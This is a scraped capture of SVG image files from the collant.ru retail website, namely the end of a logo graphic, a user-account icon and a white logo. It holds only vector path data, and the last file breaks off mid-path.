    <path id="Контур_9" data-name="Контур 9" d="M2618.411,2835.446h-2.264l-.083-.621.575-.225a42.4,42.4,0,0,0,.054-6.758c-.254.571-.472,1.042-.675,1.52q-.826,1.942-1.639,3.889a1.576,1.576,0,0,0-.127,1.3c.762.324.762.324.486.914-.569,0-1.154-.012-1.737.006-.236.007-.473-.016-.509-.26a.4.4,0,0,1,.359-.516,1.224,1.224,0,0,0,.271-.093c.155-.668.191-8.1.053-9.216-.152-.277-.674-.116-.681-.557a1.453,1.453,0,0,1,.1-.379h2.228c.1.593.1.593-.647.923-.038,2.208-.006,4.459.089,6.727.791-1.882,1.592-3.76,2.362-5.652a4.719,4.719,0,0,0,.184-1.026,4.218,4.218,0,0,1-.707-.482c-.076-.078-.013-.29-.013-.481h2.259c.11.583.11.583-.594.9-.018.205-.057.439-.057.673q-.006,3.882,0,7.764a2.532,2.532,0,0,0,.013.4c.039.24.092.463.4.512C2618.537,2834.768,2618.488,2835.067,2618.411,2835.446Z" transform="translate(-57.316 -351.617)" fill="#322f30"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.615,2825.353l-.629-.26v-.583h2.23c.135.577.135.577-.522.843a48.782,48.782,0,0,0-.081,6.937c.288-.661.521-1.186.747-1.715q.857-2.015,1.707-4.033a1.128,1.128,0,0,0,0-1.219c-.565-.224-.565-.224-.474-.825h2.133c.2.571.2.571-.526.873-.033.331-.1.7-.1,1.062q-.014,3.563,0,7.125a10.754,10.754,0,0,0,.107,1.083l.612.21v.626h-2.252q-.036-.268-.077-.583l.658-.276a3.236,3.236,0,0,0,.111-.6c.009-2.053.005-4.107-.088-6.2-.078.142-.17.278-.233.426q-1.065,2.489-2.121,4.981a1.442,1.442,0,0,0-.121,1.37,2.084,2.084,0,0,1,.574.349c.085.1.016.332.016.533h-2.262c-.025-.193-.05-.385-.076-.589l.666-.279Z" transform="translate(-438.998 -351.658)" fill="#2b2829"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.125,2835.019c0,.046,0,.091,0,.137.019.194-.068.317-.261.319-.664.008-1.327,0-2.006,0-.14-.321-.2-.654.17-.74.432-.1.478-.362.481-.7.008-.774.007-1.548.008-2.321,0-.556,0-1.112,0-1.706h-2.5a22.675,22.675,0,0,0-.011,4.565l.591.248c-.009.19-.017.389-.028.619h-2.121c-.329-.544-.323-.558.422-.855a85.765,85.765,0,0,0,.025-9.237c-.657-.312-.657-.312-.564-.885h2.207c.024.163.052.354.085.57l-.664.277v3.769h2.446a15.664,15.664,0,0,0,.04-3.693c-.2-.284-1.008-.2-.573-.931h2.193c.023.176.049.368.077.582l-.6.239c-.158.213-.189,8.436-.052,9.239C2656.609,2834.841,2657.151,2834.552,2657.125,2835.019Z" transform="translate(-89.867 -351.628)" fill="#2b2829"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.566,2824.476v.632l-.55.218a1.078,1.078,0,0,0-.091.243c-.025.265-.05.532-.05.8q-.006,3.6,0,7.2c0,.318.034.636.054.99l.623.266c.008.172.018.372.03.624h-2.176c-.271-.538-.271-.538.459-.868.146-.629.185-8.125.042-9.2h-2.415a86.464,86.464,0,0,0,.049,9.214c.136.225.619.054.629.457a1.34,1.34,0,0,1-.135.42h-2.107c-.037-.04-.1-.074-.1-.117-.021-.154-.024-.311-.036-.5l.553-.225a71.058,71.058,0,0,0,.047-9.255c-.68-.326-.68-.326-.543-.892Z" transform="translate(-303.636 -351.64)" fill="#322f30"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.62,2834.578l.577.095c0,.928.007,1.85-.009,2.771,0,.112-.118.222-.185.34-.376-.073-.392-.337-.413-.609-.03-.4-.066-.792-.118-1.186a.5.5,0,0,0-.549-.469c-1.01,0-2.021,0-3.008,0-.44.552-.307,1.162-.37,1.73-.038.344-.031.345-.474.519a3.576,3.576,0,0,1-.1-1.472c-.023-.5,0-1.009,0-1.553l.569-.2a3.77,3.77,0,0,0,.523-1.582,34.372,34.372,0,0,0,.39-6.839,4.446,4.446,0,0,0-.1-.644c-.29-.222-.806-.31-.549-.914h4.411c.164.56.164.56-.515.862C2581.556,2826.063,2581.506,2831.567,2581.62,2834.578Zm-3.518.14h2.552c.036-.339.1-.651.1-.962.009-2.422,0-4.844.006-7.267a3.31,3.31,0,0,0-.2-1.155c-.5.06-.988-.108-1.48.173C2578.854,2828.545,2579.071,2831.648,2578.1,2834.717Z" transform="translate(-27.468 -351.714)" fill="#2f2d2d"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2834.849v-.641l.631-.2c.04-.4.111-.8.113-1.188q.016-3.439,0-6.88c0-.4-.063-.79-.1-1.216l-.645-.33v-.452a.73.73,0,0,1,.223-.1c.8-.035,1.591-.062,2.387-.092a1.5,1.5,0,0,1,1.542,1.009,5.071,5.071,0,0,1-.039,3.358,4.4,4.4,0,0,1-.488.821,4.77,4.77,0,0,1,.679,4.552,1.707,1.707,0,0,1-1.753,1.355C2806.95,2834.865,2806.128,2834.849,2805.22,2834.849Zm1.606-.771h.453a1.249,1.249,0,0,0,1.452-1.227,6.229,6.229,0,0,0-.022-2.371,1.133,1.133,0,0,0-1.239-1.086c-.2-.012-.408,0-.645,0Zm.014-9.451v4.039c.909.149,1.513-.083,1.679-.693a5.118,5.118,0,0,0,.008-2.739.939.939,0,0,0-1.081-.731A4.307,4.307,0,0,0,2806.84,2824.627Z" transform="translate(-219.184 -351.029)" fill="#2b2829"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2828.794a13.717,13.717,0,0,1,.494-4.232,2.444,2.444,0,0,1,1.875-1.862,2.069,2.069,0,0,1,2.412,1.1,6.7,6.7,0,0,1,.6,1.882,16.292,16.292,0,0,1-.094,5.786,6.322,6.322,0,0,1-.444,1.353,2.308,2.308,0,0,1-2.774,1.291,2.052,2.052,0,0,1-1.3-1.09,5.434,5.434,0,0,1-.583-2.054C2868.125,2830.121,2868.091,2829.269,2868.054,2828.794Zm4.664-.116c-.08-1.138-.1-2.042-.22-2.935a6.416,6.416,0,0,0-.436-1.518,1.285,1.285,0,0,0-2.4-.049,6.1,6.1,0,0,0-.465,1.591,20.412,20.412,0,0,0,0,5.321,5.046,5.046,0,0,0,.463,1.59,1.278,1.278,0,0,0,2.347.052,3.021,3.021,0,0,0,.357-1.044C2872.517,2830.611,2872.62,2829.531,2872.717,2828.677Z" transform="translate(-271.955 -350.102)" fill="#2d2b2b"/>
    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.41c.054.915.028,1.833.015,2.811l-.568.04c-.026-.4-.042-.739-.073-1.079-.077-.866-.234-1.017-1.075-1.034-.24,0-.48.009-.72.021a1.925,1.925,0,0,0-.272.063v3.962l.771.057c.62-.43.113-1.192.652-1.688.111.154.283.282.286.414.021,1.168.012,2.337.012,3.557l-.506.053-.2-1.572-1.031-.051v4.663c.325,0,.638,0,.951,0,.823-.012,1.021-.18,1.122-1.011.045-.369.02-.747.062-1.117.031-.273.122-.536.558-.4v3.286h-4.221c-.258-.54-.258-.54.532-.884v-9.168a3.393,3.393,0,0,1-.653-.384C2546.264,2824.87,2546.311,2824.651,2546.292,2824.408Z" transform="translate(-1.722 -351.583)" fill="#2d2b2b"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2830.995c.477-.115.569.1.612.4a8.649,8.649,0,0,0,.191,1.1,1.079,1.079,0,0,0,1,.887,1.25,1.25,0,0,0,1.285-.622,5.111,5.111,0,0,0,.567-1.975c.094-.656.08-1.327.117-2.09-.386,0-.724-.011-1.061,0-.459.018-.6.155-.659.623-.04.308-.066.618-.1.978l-.46-.045v-3.786l.316-.058c.276.194.223.473.242.733.057.816.135.886.979.888h.7a8.838,8.838,0,0,0-.526-3.77,1.42,1.42,0,0,0-.759-.783,1.09,1.09,0,0,0-1.59.681,12.353,12.353,0,0,0-.249,1.327c-.051.264-.1.543-.5.424-.037-.078-.1-.148-.1-.219-.007-.745,0-1.49,0-2.222a2.613,2.613,0,0,1,1.641-.808,2.2,2.2,0,0,1,2.293,1.122,5.278,5.278,0,0,1,.617,1.883,15.6,15.6,0,0,1-.1,5.867,5.792,5.792,0,0,1-.6,1.553,2.35,2.35,0,0,1-3.645.427.638.638,0,0,1-.2-.412C2999.95,2832.413,2999.962,2831.723,2999.962,2830.995Z" transform="translate(-382.736 -350.098)" fill="#2d2b2b"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.6,2824.484h4.436c.1.59.1.59-.491.835-.147.647-.166,8.487-.022,9.243.716.352.716.352.485.911h-2.055c-.293-.573-.291-.577.45-.854a3.98,3.98,0,0,0,.106-.663q.009-4.12,0-8.241a3.323,3.323,0,0,0-.042-.351,2.474,2.474,0,0,0-1.535.057c-.027.352-.068.716-.081,1.082-.058,1.569-.069,3.14-.172,4.706a24.3,24.3,0,0,1-.419,2.989,3.888,3.888,0,0,1-.542,1.222.642.642,0,0,1-.549.181.54.54,0,0,1-.31-.4,1.5,1.5,0,0,1,.18-1.254h.6c.052-.065.129-.12.143-.187a11.436,11.436,0,0,0,.319-1.717c.094-1.914.141-3.829.191-5.744.012-.473.032-.954-.585-1.158C3032.444,2825.053,3032.487,2824.752,3032.6,2824.484Z" transform="translate(-409.479 -351.646)" fill="#2f2d2d"/>
    <path id="Контур_19" data-name="Контур 19" d="M2777.124,2831.611c-.177-.517.051-1.076-.386-1.542h-.91v4.606c.487,0,.935.025,1.379-.008.406-.029.582-.218.658-.667.071-.418.088-.844.15-1.264.036-.245.112-.484.2-.853.205.214.391.316.394.423.022,1.032.013,2.065.013,3.138h-4.291c-.187-.523-.2-.574.182-.708a.59.59,0,0,0,.429-.587,4.623,4.623,0,0,0,.014-.48q0-3.721,0-7.443a3.086,3.086,0,0,0-.023-.559c-.038-.2-.084-.415-.36-.458-.471-.074-.389-.392-.34-.741h4.367v2.727c-.5.177-.536.161-.587-.238-.046-.367-.057-.741-.133-1.1-.11-.527-.219-.616-.74-.647-.394-.023-.791,0-1.214,0a30.148,30.148,0,0,0-.152,4.053h1.108c.081-.521.161-1.031.249-1.6l.474.14c0,1.167,0,2.3,0,3.435C2777.6,2831.51,2777.5,2831.7,2777.124,2831.611Z" transform="translate(-193.125 -351.634)" fill="#2d2b2b"/>
    <path id="Контур_20" data-name="Контур 20" d="M2949.192,2834.8h-2.233c-.029-.2-.057-.395-.089-.616l.65-.273a23.124,23.124,0,0,0-.526-3.7h-1.768a22.928,22.928,0,0,0-.583,3.615,4.962,4.962,0,0,1,.733.526c.058.058-.054.284-.093.451h-1.791c-.312-.426-.344-.542.009-.714a.985.985,0,0,0,.517-.829q.641-3.078,1.279-6.156c.21-1.013.411-2.029.641-3.037.094-.413.124-.406.757-.353.166.862.338,1.742.5,2.624q.653,3.481,1.3,6.963c.058.312.107.63.482.759C2949.316,2834.173,2949.29,2834.444,2949.192,2834.8Zm-2.417-5.436a11.29,11.29,0,0,0-.8-3.586c-.054,1.278-.522,2.378-.56,3.586Z" transform="translate(-335.107 -350.977)" fill="#2f2d2d"/>
    <path id="Контур_21" data-name="Контур 21" d="M2837.426,2824.247c.979,0,1.91.006,2.84,0a1.139,1.139,0,0,1,1.182.777,6.181,6.181,0,0,1-.2,4.8,1.3,1.3,0,0,1-1.191.67c-.315.023-.633,0-.933,0a16.814,16.814,0,0,0-.039,3.9l.593.234c.01.17.021.367.036.621h-2.345c.013-.184-.039-.423.058-.555s.35-.194.534-.284a78.8,78.8,0,0,0,.047-9.227C2837.355,2824.866,2837.355,2824.866,2837.426,2824.247Zm1.562,5.46c.155.008.284.021.413.021.85,0,1.174-.209,1.334-1.03a7.066,7.066,0,0,0-.008-2.837c-.17-.8-.484-.963-1.316-.853-.125.016-.249.043-.424.073Z" transform="translate(-246.181 -351.445)" fill="#2d2b2b"/>
    <path id="Контур_22" data-name="Контур 22" d="M3109.8,2835.153h-2.3c-.016-.214-.03-.414-.046-.63l.587-.207a92.507,92.507,0,0,0,.084-9.322,1.853,1.853,0,0,0-.3-.044c-.21,0-.419.016-.63.026-.465.61-.283,1.351-.458,2.016h-.506c0-.945,0-1.844.007-2.744,0-.058.1-.115.118-.138h4.621a2.688,2.688,0,0,1,.124.552c.02.639.015,1.279.013,1.919,0,.316-.111.524-.542.409-.056-.388-.115-.8-.177-1.21-.117-.772-.188-.833-.97-.834-.078,0-.156.013-.287.026-.016.2-.045.4-.045.609q-.006,3.961-.006,7.923c0,.432-.045.839.565.963C3110.007,2834.538,3109.878,2834.875,3109.8,2835.153Z" transform="translate(-471.997 -351.332)" fill="#2b2829"/>
    <path id="Контур_44" data-name="Контур 44" d="M2984.247,2863.137v1.354H2982.3c-.3-.378-.122-.8-.139-1.254A12.827,12.827,0,0,1,2984.247,2863.137Z" transform="translate(-367.756 -384.11)" fill="#2d2b2b"/>
    <path id="Контур_59" data-name="Контур 59" d="M2930.948,2531.653l.187.081Z" transform="translate(-324.778 -105.533)" fill="#bdeade"/>
    <path id="Контур_60" data-name="Контур 60" d="M2927.95,2531.687l.176,0Z" transform="translate(-322.259 -105.561)" fill="#bdeade"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-lk.svg
body_size: 477
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20">
  <g id="user" transform="translate(-24.165)">
    <g id="Сгруппировать_4" data-name="Сгруппировать 4" transform="translate(27.718)">
      <g id="Сгруппировать_3" data-name="Сгруппировать 3" transform="translate(0)">
        <path id="Контур_62" data-name="Контур 62" d="M116.239,0a5.448,5.448,0,1,0,5.448,5.448A5.462,5.462,0,0,0,116.239,0Z" transform="translate(-110.791)" fill="#7b8194"/>
      </g>
    </g>
    <g id="Сгруппировать_6" data-name="Сгруппировать 6" transform="translate(24.165 10.303)">
      <g id="Сгруппировать_5" data-name="Сгруппировать 5" transform="translate(0)">
        <path id="Контур_63" data-name="Контур 63" d="M42.126,251.8a5.15,5.15,0,0,0-.524-1,6.465,6.465,0,0,0-4.491-2.95.93.93,0,0,0-.661.167,5.379,5.379,0,0,1-6.566,0,.829.829,0,0,0-.661-.167,6.419,6.419,0,0,0-4.491,2.95,5.938,5.938,0,0,0-.524,1,.525.525,0,0,0,.023.452,9.528,9.528,0,0,0,.616.952,8.931,8.931,0,0,0,1.049,1.237,13.857,13.857,0,0,0,1.049.952,10.052,10.052,0,0,0,12.4,0,10.166,10.166,0,0,0,1.049-.952,10.855,10.855,0,0,0,1.049-1.237,8.371,8.371,0,0,0,.616-.952A.42.42,0,0,0,42.126,251.8Z" transform="translate(-24.165 -247.841)" fill="#7b8194"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo-white.svg
body_size: 12583
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.055" height="83.628" viewBox="0 0 100.055 83.628">
  <g id="Сгруппировать_28" data-name="Сгруппировать 28" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2579.05,2455.019c-.206-.135-.41-.271-.618-.4a.683.683,0,0,0-.917.131c.037.252.082.561.133.914-.567.013-1.145.192-1.639-.254.026-.545.819-.24.828-.836a6.461,6.461,0,0,0-1.189.157,1.529,1.529,0,0,1-1.042-.061,1.955,1.955,0,0,0-1.218-.038.99.99,0,0,0-.727.634c.388,1,1.469.534,2.135.974a9.027,9.027,0,0,1-3.943.413l-.277-.6c-.432-.055-.893-.144-1.356-.162-.327-.013-.656.086-.986.1-.243.014-.482.063-.521.312a.812.812,0,0,0,.132.606,1.735,1.735,0,0,0,.7.407,3,3,0,0,0,.71.066,1.166,1.166,0,0,0,.737,1.056c.207.073.346.34.542.547l-.457.958a2.562,2.562,0,0,1-1.66-.144,1.323,1.323,0,0,0-1.512.3c.072.718.407.983,1.073.86.163-.03.319-.1.482-.119.647-.071.978.209,1.1.91a2.61,2.61,0,0,0,3.214-.221,3.468,3.468,0,0,1,2.278-.834,12.194,12.194,0,0,1,3.314.157,7.282,7.282,0,0,1,1.454.571.876.876,0,0,1,.471,1.217,17.213,17.213,0,0,1-3.547.582c-1.275,0-2.551.139-3.824.109-1.66-.04-3.317-.183-4.975-.286-.885-.055-1.772-.1-2.654-.186-1.7-.167-3.407-.29-5.1-.62-2.3-.45-4.588-.942-6.844-1.576a10.094,10.094,0,0,1-3.4-1.669,1.467,1.467,0,0,1-.249-.219,1.587,1.587,0,0,1-.5-1.507c.186-.618.777-.695,1.277-.736,1.353-.113,2.712-.144,4.069-.218a3.714,3.714,0,0,0,.813-.129c.082-.023.121-.2.237-.411a18.011,18.011,0,0,0-2.057-.093c-.663-.043-1.325-.1-1.988-.125s-1.33,0-1.97,0l-.449-.595c-.648-.1-1.251-.156-1.833-.3a1,1,0,0,1-.848-.98,11.9,11.9,0,0,0-.431-1.589c-.106-.454-.165-.92-.23-1.383a3,3,0,0,1,.452-1.723,7.918,7.918,0,0,1,3.7-3.446,20.581,20.581,0,0,1,5.009-1.892c2.4-.592,4.792-1.255,7.191-1.871.693-.178,1.4-.3,2.1-.445a2.585,2.585,0,0,0,1.365-.751l-1.071-.148a3.34,3.34,0,0,1,.8-.244c.534,0,.774-.326,1.034-.765a2.7,2.7,0,0,0-1.878.093c-.6-.641-1.353-.484-2.111-.288a1.332,1.332,0,0,1-.923-.01c.538-.49,1.264-.4,1.855-.72a.559.559,0,0,0-.433-.505c-.3-.071-.272-.3-.2-.532a28.231,28.231,0,0,1,6.208-1.958c.945-.176,1.895-.339,2.831-.556.8-.186,1.59-.456,2.392-.658.4-.1.81-.13,1.229-.194l.286.54a1.659,1.659,0,0,0,1.445-.442,2.107,2.107,0,0,1,1.381-.35l.143.5c.386-.065.76-.123,1.131-.2.073-.015.2-.1.19-.138-.044-.261.012-.467.3-.5.491-.065.986-.1,1.48-.147.332.5.836.312,1.277.292a1.954,1.954,0,0,0,1.244-.531l-.676-.487c.331-.11.549-.2.775-.254,1.477-.336,2.955-.664,4.433-.995a2.684,2.684,0,0,1,1.678.063,6.079,6.079,0,0,1,3.631-.792,3.164,3.164,0,0,0,1.467-.235,5.445,5.445,0,0,1,1.837-.46c.741-.054,1.479-.168,2.212-.3.4-.068.771-.259,1.166-.323s.785.014,1.164-.053c.407-.071.891-.009,1.1-.487.411.125.689.518,1.169.281.023-.153.05-.335.093-.622.5-.1,1.028-.231,1.565-.306a15.212,15.212,0,0,1,1.653-.134,4.214,4.214,0,0,0,1.924-.365.936.936,0,0,1,.328-.039c.752-.063,1.5-.125,2.256-.195.033,0,.058-.083.087-.126.2-.063.175-.173.052-.291-.074-.07-.16-.127-.24-.19l.189-.162a1.183,1.183,0,0,0,1.028-.381c-.6-.326-1.255-.006-1.91-.228l.284-.328c-.669-.232-1.359-.5-2.068-.7-.184-.052-.426.1-.742.193l.562.388c-.459.056-.819.34-1.28.1-.159-.082-.417.025-.7.054l.152-.519c-1.067-.3-2.1.152-3.276.063l.547-.723c-.815-.689-1.741-.177-2.638-.285l-.325.542c.3.554.835.408,1.282.576a3.043,3.043,0,0,1-.385.084c-.193.019-.392,0-.583.029a2.529,2.529,0,0,0-.442.153.415.415,0,0,0,.574.255,9.655,9.655,0,0,1,2.471-.131.215.215,0,0,1,.154.034c.592.676,1.333.478,2.066.372.116-.016.247.07.478.142-.743.594-1.58.08-2.359.448.64.417,1.394-.059,1.885.464a9.937,9.937,0,0,1-2.686.23c-1.886.066-3.772.118-5.659.181q-2.038.069-4.074.153a2.576,2.576,0,0,0-1.587.456,3.31,3.31,0,0,1-1.593.342c-.959.091-1.924.129-2.887.178a1.647,1.647,0,0,0-1.03.443l1.261.121.015.1c-.463.073-.924.165-1.39.209-.2.019-.423.057-.571-.212a.544.544,0,0,0-.5-.108.473.473,0,0,0-.326.711,2.315,2.315,0,0,1-.654-.228,1.162,1.162,0,0,0-1.027-.163c-.292.052-.587.079-.881.119-.683.093-1.376.139-2.046.294a8.268,8.268,0,0,1-1.97.238c-.723-.008-1.447-.019-2.169.011a13.011,13.011,0,0,0-1.312.189l.606.819c-.861.129-1.682.208-2.481.381-1.128.245-2.238.57-3.361.84-.529.127-1.068.207-1.617.311a1.958,1.958,0,0,0-1.192-1.062,1.343,1.343,0,0,1-.89-1.284,2.87,2.87,0,0,1,1.993-3.06c.51-.181,1-.415,1.579-.656-.226-.292-.4-.5-.551-.715-.347-.5-.7-.991-1.022-1.505a4.61,4.61,0,0,1-.451-2.329,4.712,4.712,0,0,1,.135-1.151,2.967,2.967,0,0,1,.77-1.53,13.842,13.842,0,0,1,4.333-3.02c1.006-.449,2-.935,3.026-1.334.818-.318,1.693-.488,2.514-.8,1.915-.723,3.924-1.087,5.889-1.621a20.584,20.584,0,0,1,3.174-.53,4.666,4.666,0,0,0,.893-.158c.157-.05.276-.218.427-.345a2.549,2.549,0,0,0-1.624-1.149,3.289,3.289,0,0,1-2.141-2.227l1.079-.561a.6.6,0,0,0-.492-.542,1.5,1.5,0,0,0-1.114.212c-.323.207-.662.389-.986.594a2.476,2.476,0,0,1-2.009.3l-.241-.769a1.176,1.176,0,0,1,.9-.669,12.46,12.46,0,0,1,2.344-.465c1.244-.054,2.493.059,3.741.078a19.52,19.52,0,0,0,4.889-.2,12.878,12.878,0,0,1,4.791-.138c1.34.189,2.687.332,4.024.538.705.109,1.4.305,2.093.471a73.111,73.111,0,0,1,7.029,2.122c1.715.6,3.364,1.388,5.028,2.125a15.551,15.551,0,0,1,4.317,2.753,9.618,9.618,0,0,1,.672.766l-.588.8.184.764-1.346.5v.352a24.356,24.356,0,0,1,3.815.771,24.342,24.342,0,0,0,3.2.423,5.923,5.923,0,0,1,3.888,1.829,3.253,3.253,0,0,1,.951,2.869.878.878,0,0,1-.252.494,13.575,13.575,0,0,1-1.379,1.042c-.378.243-.79.424-.842.962l-3.02.377c.026.115.019.231.064.258a5.379,5.379,0,0,1,1.749,2.063,2.037,2.037,0,0,1-.44,2.476,5.464,5.464,0,0,1-.887.37l.523.625a2.783,2.783,0,0,1-.574.326c-.9.247-1.809.475-2.717.7-.99.24-1.981.479-2.979.687-.621.129-1.253.2-1.88.292-.428.063-.858.11-1.284.187-.095.017-.172.131-.371.294.4.075.7.16,1,.182,1.74.133,3.49.183,5.22.393,1.833.222,3.656.548,5.468.906,1.646.325,3.281.714,4.9,1.149,2.231.6,4.45,1.25,6.663,1.915a5,5,0,0,1,2.316,1.568,19.181,19.181,0,0,1,1.848,2.35,3.66,3.66,0,0,1,.425,2.461,2.076,2.076,0,0,1-1.471,1.812,2.451,2.451,0,0,1-.722.155,7.44,7.44,0,0,1-3.019-.39,23.786,23.786,0,0,0-5.661-1.142c-1.759-.182-3.511-.446-5.272-.6-1.519-.136-3.049-.132-4.568-.266-1.47-.13-2.933.069-4.4.011-1.855-.074-3.709-.193-5.565-.25-1.527-.047-3.056-.032-4.584-.044-.3-.048-.472.063-.5.372.737.384,1.61.076,2.441.6a7.843,7.843,0,0,1-2.973.19c-.975.012-1.952-.1-3.112-.171.478-.283.909-.207,1.208-.572a2.177,2.177,0,0,0-.376-.1c-1.413-.058-2.826-.109-4.238-.165a4.892,4.892,0,0,1-.581-.04,16.114,16.114,0,0,0-5.036.239.707.707,0,0,0-.667.509.8.8,0,0,0,.735.477c.716.035,1.43.13,2.146.149,2.107.057,4.215.092,6.323.128.218,0,.437-.057.656-.064a14,14,0,0,1,2.492-.028,19.424,19.424,0,0,0,2.981.124c1.107.054,2.214.152,3.321.15,1.716,0,3.434-.014,5.145.078a59.284,59.284,0,0,1,8.889.963c.215.045.43.1.641.162,1.709.513,3.417,1.037,5.129,1.541,1.344.4,2.7.745,4.041,1.156.655.2,1.271.53,1.923.745a7.381,7.381,0,0,1,2.278,1.318,5.278,5.278,0,0,1,1.818,3.253,3.526,3.526,0,0,1-1.97,3.606c-.15.061-.3.129-.523.228.036.263.071.519.11.812l-1,.242a4.3,4.3,0,0,1-3.47,2.339,18.584,18.584,0,0,1-5.84-.416c-.785-.139-1.566-.31-2.34-.5a9.912,9.912,0,0,1-1.148-.447c.161-.226.257-.372.365-.508.27-.337.224-.545-.167-.655a5.7,5.7,0,0,0-.6-.1c-.452.32-.452.32-.3,1.037-.817-.159-1.611-.3-2.4-.47s-1.6-.371-2.429-.565l.231-.872c-.594-.008-.594-.008-.92,1.037l-3.217-.613.547-.607-1.117-.679v-1.216h-1.826c0-.175-.045-.294-.26-.319a3.873,3.873,0,0,1-.593-.162l-2.109-.477c-.532-.113-1.148.184-1.584-.333a1.592,1.592,0,0,1-1.652-.08,1.623,1.623,0,0,0-.957-.273c-.358-.014-.851.116-1.044-.069-.346-.329-.7-.2-1.052-.278a3.257,3.257,0,0,1-1.577-.648,9.7,9.7,0,0,0-1.112-.681,2.022,2.022,0,0,0-.876-.126c-.133,0-.259.188-.476.358l1.532.83a6.332,6.332,0,0,0-.607.282,4.188,4.188,0,0,0-.419.335,7.872,7.872,0,0,1-1.157-.023,6.706,6.706,0,0,1-1.032-.326l-.115-.636-.351-.026-.192-.321c-1.136-.041-1.136-.041-1.734.464.484.821,1.529.493,2.153,1.045v.473a4.874,4.874,0,0,1-2.646.229,3.051,3.051,0,0,0-2.407.442c-.153.037-.307.075-.46.111a2.018,2.018,0,0,1-1.29.065l-1.357-.166-.29,0-.226-.6c.3-.574.707-1.106.379-1.739.455-.938,1.334-.789,2.1-.87-.052-.654-.308-.865-.9-.7a15.969,15.969,0,0,1-3.752.4,2.234,2.234,0,0,0-.485.126l-.007.176c.379.125.764.235,1.134.381.206.081.515.053.557.391a8.622,8.622,0,0,0-1.083.408,10.21,10.21,0,0,0-1.014.7c-.017.641-.536.933-.847,1.248a9.95,9.95,0,0,1-1.029.229,1.7,1.7,0,0,1-.812-.039c-.524-.22-1.174.073-1.626-.422-.051-.056-.213-.009-.324-.01l-.913-.009c-.1-.092-.186-.248-.3-.265a11.58,11.58,0,0,1-2.711-.879l-.575-.17-1.3-.167C2579.454,2454.917,2579.219,2455.057,2579.05,2455.019Zm18.318-16.356a5.791,5.791,0,0,0,2.485.042l-.26-.063-.039-.322c.7.225,1.472.018,2.153.464.348.229.642-.091.618-.582a5.109,5.109,0,0,0-1.948-.078c-1.274.06-2.553.047-3.829.064a2.832,2.832,0,0,0-2.251.063,6.4,6.4,0,0,0,.905.075,3.163,3.163,0,0,1,.961.167A2.469,2.469,0,0,0,2597.369,2438.662Zm-6.482-1.654c-.572.047-1.144.084-1.714.144s-1.117.14-1.674.211a27.822,27.822,0,0,0,5.163-.15c.018,0,.033-.042.05-.063l.837-.025c1.415,0,2.829.006,4.243,0,.095,0,.189-.084.284-.129a8.482,8.482,0,0,0,2.983-.44,1.55,1.55,0,0,0-.764-.228c-.437.015-.871.131-1.309.148-1.739.069-3.479.106-5.219.179-.52.021-1.036.115-1.554.176-.289.009-.6-.113-.846.147Zm11.508-3.028-.061-.347c-.865.073-1.745.1-2.61.234a6.171,6.171,0,0,1-2.221-.008,2.6,2.6,0,0,0-1.156,0,4.725,4.725,0,0,1-1.556.039,13.264,13.264,0,0,0-2.325-.022,2.735,2.735,0,0,1-1.287-.123,2.653,2.653,0,0,0-.343-.082,4.2,4.2,0,0,1-.8.451,4.722,4.722,0,0,1-1.142.177,4.519,4.519,0,0,1-1.622.027,3.957,3.957,0,0,0-2.705.433c-.207.084-.276.263-.064.552.3-.042.642-.113.988-.137,1.823-.124,3.646-.257,5.471-.346,1.717-.083,3.438-.116,5.156-.171a1.82,1.82,0,0,1,.333-.014c.494.077.889-.278,1.338-.309a13.225,13.225,0,0,1,1.376.143c.722.027,1.447.028,2.168,0,.464-.019.925-.115,1.387-.177a13.373,13.373,0,0,1,3.239.181c.456-.667,1.229-.365,1.992-.581a2.058,2.058,0,0,0-.548-.219c-.551-.01-1.1-.01-1.655.028C2604.63,2433.781,2603.513,2433.886,2602.4,2433.98Zm-22.707-6.684c.458-.088.914-.186,1.374-.261.405-.067.853-.2,1.2.085a1.823,1.823,0,0,0,1.568.266c.763-.112,1.534-.165,2.3-.258,1.586-.192,3.167-.426,4.756-.58a13.99,13.99,0,0,1,3.625-.1,1.027,1.027,0,0,0,.984-.283c.076-.081.071-.239.091-.316l.57.12c.036-.2.06-.333.083-.466h.467c-.06.2-.106.349-.151.5a1.937,1.937,0,0,0,1.91.118,4.682,4.682,0,0,1,.626-.167l.727-.185-.023-.136h-2.388l-.019-.1,1.114-.431a15.1,15.1,0,0,0-3.729.144c-.021,0-.038.038-.057.058-1.229-.053-2.447.18-3.689.02a17.338,17.338,0,0,0-2.908.036,3.235,3.235,0,0,1-1.543-.029,1.086,1.086,0,0,0-.78.152,3.529,3.529,0,0,1-1.849.362,8.51,8.51,0,0,0-1-.023,5.681,5.681,0,0,0-3.025.769c-.079.261-.149.494-.219.728a1.006,1.006,0,0,1-.309-.087,1.568,1.568,0,0,0-2.218-.01,1.036,1.036,0,0,1-.6.178c-.432-.034-.857-.152-1.289-.2a.905.905,0,0,0-.473.093c-.192.092-.347.274-.544.346a2.345,2.345,0,0,1-.594.066c.672.592,1.49.424,2.281.433a3.534,3.534,0,0,1,.82.071A3.048,3.048,0,0,0,2579.688,2427.3Zm31.845,16.55-.022-.2a8.017,8.017,0,0,0-1.049-.133c-1.1,0-2.206,0-3.316.092-1.823.145-3.666.039-5.5.044-.286,0-.572.032-.858.049-.426-.063-3.119-.392-3.514-.34-.028,0-.056,0-.083.006-.6.049-1.208.14-1.812.138a11.527,11.527,0,0,0-4.26.428c.074.063.147.18.238.2a7.522,7.522,0,0,0,1.39.189c2.274-.033,4.549-.112,6.824-.154,3.442-.065,6.886-.108,10.328-.173C2610.444,2443.978,2610.989,2443.9,2611.534,2443.846Zm-17.091-4.821a6.044,6.044,0,0,1